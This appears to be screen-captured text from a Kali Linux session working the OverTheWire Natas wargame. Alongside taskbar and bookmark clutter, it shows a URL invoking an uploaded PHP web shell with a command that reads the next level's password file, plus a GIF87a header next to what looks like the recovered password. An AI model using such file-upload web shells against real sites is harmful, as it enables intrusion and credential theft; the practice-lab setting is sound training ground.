 natas13.natas.labs.overthewire.org/upload/k87zcujzmp.php?cmd=cat /etc/natas_webpass/natas14
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GIF87a qPazSJBmrmU7UQJv17MHk1PGC4DxZMEP
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
79°F
Windy
Search
ENG
US
4:38 PM
9/16/2023
1